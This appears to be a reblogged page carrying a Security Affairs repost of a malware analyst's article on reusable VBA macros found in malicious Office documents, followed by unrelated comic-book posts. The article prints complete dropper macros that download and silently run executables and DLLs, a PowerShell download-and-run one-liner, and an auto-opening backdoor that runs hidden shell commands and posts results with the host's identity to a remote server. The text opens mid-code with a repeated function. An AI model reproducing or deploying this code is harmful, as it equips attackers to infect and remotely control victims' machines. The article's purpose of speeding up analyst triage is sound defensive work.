' Play and return output any command line Private Function PlayCmd(sCmd As String) As String 'Run a shell command, returning the output as a string' ' Using a hidden window, pipe the output of the command to the CLIP.EXE utility... ' Necessary because normal usage with oShell.Exec("cmd.exe /C " & sCmd) always pops a windows Dim instruction As String instruction = "cmd.exe /c " & sCmd & " | clip" CreateObject("WScript.Shell").Run instruction, 0, True ' Read the clipboard text using htmlfile object PlayCmd = CreateObject("htmlfile").ParentWindow.ClipboardData.GetData("text") End Function

You probably will never see those codes like described here, but likely you will find many similarities with the Macros you are/will analyse in your next MalDoc analyses. Just remember that on one hand the attackers love to re-use code but on the other hand they really like to customize it. In your next VBA Macro analysis keep in mind those stereotypes and speed up your analysis.

Nowadays one of the most frequent cybersecurity threat comes from Malicious (office) document shipped over eMail or Instant Messaging. Some analyzed threats examples include: Step By Step Office Dropper Dissection, Spreading CVS Malware over Google, Microsoft Powerpoint as Malware Dropper, MalHIDE, Info Stealing: a New Operation in the Wild, Advanced All in Memory CryptoWorm, etc. Many analyses over the past few years taught that attackers love re-used code and they prefer to modify, obfuscate and finally encrypt already known code rather than writing from scratch new “attacking modules”. Here comes the idea to collect a small set of VBA Macros widely re-used to “weaponize” Maldoc (Malware Document) in contemporary cyber attacks.

Very frequently Office documents such as Microsoft Excel or Microsoft Doc are used as droppers. The core concept of a dropper is to Download and to Execute a third party payload (or a second stage) and often when you analyse Office dropper you would experience many layers of obfuscation. Obfuscation comes to make the analysis harder and harder, but once you overcome that stage you would probably see a VBA code looking like the following one.

Download And Execute an External Program

Private Sub DownloadAndExecute() Dim droppingURL As String Dim localPath As String Dim WinHttpReq As Object, oStream As Object Dim result As Integer droppingURL = "https://example.com/mal.exe" localPath = "c://asd.exe" Set WinHttpReq = CreateObject("MSXML2.ServerXMLHTTP") WinHttpReq.setOption(2) = 13056 ' Ignore cert errors WinHttpReq.Open "GET", droppingURL, False ', "username", "password" WinHttpReq.setRequestHeader "User-Agent", "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)" WinHttpReq.Send If WinHttpReq.Status = 200 Then Set oStream = CreateObject("ADODB.Stream") oStream.Open oStream.Type = 1 oStream.Write WinHttpReq.ResponseBody oStream.SaveToFile localPath, 2 ' 1 = no overwrite, 2 = overwrite (will not work with file attrs) oStream.Close CreateObject("WScript.Shell").Run localPath, 0 End If End Sub

The main idea behind this function (or sub-routine) is to invoke ServerXMLHTTP object to download a file from an external resource, to save it on local directory (ADODB.Stream object) and finally to execute it through the object WScript.Shell. You might find variants of this behavior, for example you might find controls over language to target specific countries or specific control on already infected machine, for example by avoiding network traffic if the file is already in the localPath. A possible very common way to add infection control on the same victim is, for example, by adding the following code before the HTTP request.

If Dir(localPath, vbHidden + vbSystem) = "" Then

Another very common way to weaponize Office files is to download and to execute a DLL instead of external file. In such a case we can invoke the exported DLL function directly from the VBA code as follows.

Drop And Execute External DLL

Private Sub DropAndRunDll() Dim dll_Loc As String dll_Loc = Environ("AppData") & "MicrosoftOffice" If Dir(dll_Loc, vbDirectory) = vbNullString Then Exit Sub End If VBA.ChDir dll_Loc VBA.ChDrive "C" 'Download DLL Dim dll_URL As String dll_URL = "https://example.com/mal.dll" Dim WinHttpReq As Object Set WinHttpReq = CreateObject("MSXML2.ServerXMLHTTP.6.0") WinHttpReq.Open "GET", dll_URL, False WinHttpReq.send myURL = WinHttpReq.responseBody If WinHttpReq.Status = 200 Then Set oStream = CreateObject("ADODB.Stream") oStream.Open oStream.Type = 1 oStream.Write WinHttpReq.responseBody oStream.SaveToFile "Saved.asd", 2 oStream.Close ModuleExportedInDLL.Invoke End If End Sub

Running DLL and External PE is not the only solution to run code on the victim machine, indeed we might use Powershell as well ! A nice way to execute PowerShell without direct access to PowerShell.exe is by using its DLLs, thanks to PowerShdll project this is possible, for example, in the following way

Dropping and Executing PowerShell

Sub RunDLL() DownloadDLL Dim Str As String Str = "C:WindowsSystem32rundll32.exe " & Environ("TEMP") & "powershdll.dll,main . { Invoke-WebRequest -useb "YouWish" } ^| iex;" strComputer = "." Set objWMIService = GetObject("winmgmts:\" & strComputer & "rootcimv2") Set objStartup = objWMIService.Get("Win32_ProcessStartup") Set objConfig = objStartup.SpawnInstance_ Set objProcess = GetObject("winmgmts:\" & strComputer & "rootcimv2:Win32_Process") errReturn = objProcess.Create(Str, Null, objConfig, intProcessID) End Function Sub DownloadDLL() Dim dll_Local As String dll_Local = Environ("TEMP") & "powershdll.dll" If Not Dir(dll_Local, vbDirectory) = vbNullString Then Exit Sub End If Dim dll_URL As String #If Win64 Then dll_URL = "https://github.com/p3nt4/PowerShdll/raw/master/dll/bin/x64/Release/PowerShdll.dll" #Else dll_URL = "https://github.com/p3nt4/PowerShdll/raw/master/dll/bin/x86/Release/PowerShdll.dll" #End If Dim WinHttpReq As Object Set WinHttpReq = CreateObject("MSXML2.ServerXMLHTTP.6.0") WinHttpReq.Open "GET", dll_URL, False WinHttpReq.send myURL = WinHttpReq.responseBody If WinHttpReq.Status = 200 Then Set oStream = CreateObject("ADODB.Stream") oStream.Open oStream.Type = 1 oStream.Write WinHttpReq.responseBody oStream.SaveToFile dll_Local oStream.Close End If End Sub

Or if you have direct access to PowerShell.exe you might use a simple inline script as the following one. This is quite common in today’s Office droppers as well.

Simple PowerShell Drop and Execute External Program

powershell (New-Object System.Net.WebClient).DownloadFile('http://malicious.host:5000/payload.exe','microsoft.exe');Start-Process 'microsoft.exe';exit;

By applying those techniques (http and execute commands) you might decide to run commands on the victim machine such having a backdoor. Actually I did see this code few times related to manual attacks back in 2017. The code below comes from the great work made by sevagas.

Dim serverUrl As String ' Auto generate at startup Sub Workbook_Open() Main End Sub Sub AutoOpen() Main End Sub Private Sub Main() Dim msg As String serverUrl = "<<>>" msg = "<<>>" On Error GoTo byebye msg = PlayCmd(msg) SendResponse msg On Error GoTo 0 byebye: End Sub 'Sen data using http post' 'Note: 'WinHttpRequestOption_SslErrorIgnoreFlags, // 4 ' See https://msdn.microsoft.com/en-us/library/windows/desktop/aa384108(v=vs.85).aspx' Private Function HttpPostData(URL As String, data As String) 'data must have form "var1=value1&var2=value2&var3=value3"' Dim objHTTP As Object Set objHTTP = CreateObject("WinHttp.WinHttpRequest.5.1") objHTTP.Option(4) = 13056 ' Ignore cert errors because self signed cert objHTTP.Open "POST", URL, False objHTTP.setRequestHeader "User-Agent", "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)" objHTTP.setRequestHeader "Content-type", "application/x-www-form-urlencoded" objHTTP.SetTimeouts 2000, 2000, 2000, 2000 objHTTP.send (data) HttpPostData = objHTTP.responseText End Function ' Returns target ID' Private Function GetId() As String Dim myInfo As String Dim myID As String myID = Environ("COMPUTERNAME") & " " & Environ("OS") GetId = myID End Function 'To send response for command' Private Function SendResponse(cmdOutput) Dim data As String Dim response As String data = "id=" & GetId & "&cmdOutput=" & cmdOutput SendResponse = HttpPostData(serverUrl, data) End Function ' Play and return output any command line Private Function PlayCmd(sCmd As String) As String 'Run a shell command, returning the output as a string' ' Using a hidden window, pipe the output of the command to the CLIP.EXE utility... ' Necessary because normal usage with oShell.Exec("cmd.exe /C " & sCmd) always pops a windows Dim instruction As String instruction = "cmd.exe /c " & sCmd & " | clip" CreateObject("WScript.Shell").Run instruction, 0, True ' Read the clipboard text using htmlfile object PlayCmd = CreateObject("htmlfile").ParentWindow.ClipboardData.GetData("text") End Function

You probably will never see those codes like described here, but likely you will find many similarities with the Macros you are/will analyse in your next MalDoc analyses. Just remember that on one hand the attackers love to re-use code but on the other hand they really like to customize it. In your next VBA Macro analysis keep in mind those stereotypes and speed up your analysis.

The original post is available on Marco Ramilli’s blog:

Frequent VBA Macros used in Office Malware

About the author: Marco Ramilli, Founder of Yoroi

I am a computer security scientist with an intensive hacking background. I do have a MD in computer engineering and a PhD on computer security from University of Bologna. During my PhD program I worked for US Government (@ National Institute of Standards and Technology, Security Division) where I did intensive researches in Malware evasion techniques and penetration testing of electronic voting systems.

I do have experience on security testing since I have been performing penetration testing on several US electronic voting systems. I’ve also been encharged of testing uVote voting system from the Italian Minister of homeland security. I met Palantir Technologies where I was introduced to the Intelligence Ecosystem. I decided to amplify my cyber security experiences by diving into SCADA security issues with some of the most biggest industrial aglomerates in Italy. I finally decided to found Yoroi: an innovative Managed Cyber Security Service Provider developing some of the most amazing cyber security defence center I’ve ever experienced ! Now I technically lead Yoroi defending our customers strongly believing in: Defence Belongs To Humans

window._mNHandle = window._mNHandle || {}; window._mNHandle.queue = window._mNHandle.queue || []; medianet_versionId = "3121199";

try { window._mNHandle.queue.push(function () { window._mNDetails.loadTag("762221962", "300x250", "762221962"); }); } catch (error) {}

Pierluigi Paganini

(SecurityAffairs – VBA macros, Office malware)

The post Frequent VBA Macros used in Office Malware appeared first on Security Affairs.

#gallery-0-6 { margin: auto; } #gallery-0-6 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-6 img { border: 2px solid #cfcfcf; } #gallery-0-6 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */

Go to Source Author: Pierluigi Paganini Frequent VBA Macros used in Office Malware Original Post from Security Affairs Author: Pierluigi Paganini The malware expert Marco Ramilli collected a small set of VBA Macros widely re-used to “weaponize” Maldoc (Malware Document) in cyber attacks.

0 notes

Link

Before it was picked up by Dynamite, I edited the first four issues of this Kickstarter comic. Highly recommended!

0 notes

Photo

CHASTITY #1 PAGE3 PANEL4 LINEWORK Published by Dynamite (w) Leah Williams (a) me (c) Bryan Valenza (l) Carlos M. Mangual https://www.dynamite.com/htmlfiles/onsale.html?fbclid=IwAR3tl1tDAnMuE29i2auwOYva9a0bXNguJfjJ3EyyQcdEM5n9qdzntcYcMsc #DareToBeDynamite! #DareToBeYOU! #womenincomics #womencharactersincomics #vampires #workincomics #makingcomics https://www.instagram.com/p/B2cUF8LooBA/?igshid=e3boc70sd80u

#1#daretobedynamite#daretobeyou#womenincomics#womencharactersincomics#vampires#workincomics#makingcomics

0 notes

Text



"THE ENIGMATIC SOLDIER KNOWN AS CAPTAIN VICTORY LEADS AN ELITE GROUP OF INTERGALACTIC RANGERS..."

PIC(S) INFO: Resolution at 1280x1976 -- Mega spotlight on cover art to "Kirby: Genesis -- Captain Victory" Vol. 1 #1. October, 2011. Dynamite Entertainment. Artwork by Alex Ross.

PICS #2 & 3: Resolution at 600×900 -- Textless & published cover art from the Dynamite official website.

OVERVIEW: "The enigmatic soldier known as Captain Victory leads an elite group of intergalactic rangers through the mysterious and deadly cosmos, fighting against forces set on the destruction of life, itself! But who is this man, and what does he want? This special introductory issue written by Sterling Gates and drawn by Wagner Reis starts with a bang, as the deadliest battle Captain Victory and his men have ever fought begins!"

-- DYNAMITE ENTERTAINMENT, c. fall 2011

Sources: www.dynamite.com/htmlfiles/viewProduct.html?PRO=C725130179654 & eBay.

#Kirby: Genesis#Kirby Genesis#Captain Victory#Dynamite Entertainment#Alex Ross Art#Sci-fi fantasy#Sci-fi Art#Sci-fi#Gouache Style#Gouache#Jack King Kirby#Jack Kirby#Captain Victory and the Galactic Rangers#Galactic Rangers#The Galactic Rangers#Kirby: Genesis -- Captain Victory Vol. 1#Dynamic Forces#Cover Art#Illustration#Kirby: Genesis Vol. 1#Kirby Genesis Vol. 1#Captain Victory Vol. 1#Dynamite Comics#Science fantasy#Space fantasy#Science fiction#Dynamite#Kirbyverse#Alex Ross#Sci-fi Fri

0 notes